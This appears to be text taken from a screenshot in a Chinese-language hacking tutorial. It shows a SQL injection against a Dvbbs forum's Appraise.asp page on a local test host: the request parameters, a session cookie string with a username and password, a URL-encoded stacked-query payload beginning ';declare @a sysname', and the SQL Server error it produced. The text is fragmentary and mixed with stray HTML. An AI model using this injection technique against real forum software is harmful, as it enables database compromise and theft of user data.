 URL: http://127.0.0.1 /Appraise.asp?action=save
BoardID:1 TopicID: 1 AnnounceID: 1 验证码: 8598
Cookie : Cookie: w0802=2; rtime=1; ltime=1187503483390;
w08_eid=57689537-http%3A//127.0.0.1/index.asp%3Fboardid%3D1;
DvForum=UserID=2&usercookies=0&StatUserID=4086140&userclass=%D0%C2%CA%D6%C9%CF
%C2%B7&username=hackest&password=v0qdt2f765U6x7J5&userhidden=2;
geturl=%2Fpost%5Fupload%2Easp%3Fboardid%3D1;
ASPSESSIONIDSSSRRQBQ=BJNDBJNDBOIJFNGJPDACBOEK; upNum=0; Dvbbs=baffbdfhbe;
ASPSESSIONIDQQQRSRAQ=EINNNCODGHHIAFNHDPMKMNED;
ASPSESSIONIDQSQRTRAQ=COHBEOODEFPDCNKKBPAPKCMF
SQL Injection 提交前先编码!!
%3Bdeclare%20%40a%20sysname%20select%20%0D%0D%0A%40a%3D0x34003600390065003800300 <=编码
Content-Type: text/html
Cache-control: private
提 交(S)
<script language='javascript'> <font face="宋体" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font face="宋
体" size=2>错误 '80040e14'</font><p><font face="宋体" size=2>第 1
行: ':' 附近有语法错误。</font><p><font face="宋体"
size=2>/inc/Dv_ClsMain.asp</font><font face="宋体" size=2>, 行
1504</font>
www.3800hk.com
图 13
Dvbbs=baffbdfhbe; ASPSESSIONIDQQQRSRAQ=EINNNCODGHH
IAFNHDPMKMNED; ASPSESSIONIDQSQRTRAQ=COHBEOODEFPDCN
KKBPAPKCMF
boardid=1&topicid=1&announceid=1&atype=0&a1=0&a2=0&
atitle=test&acodestr=8598&acontent=test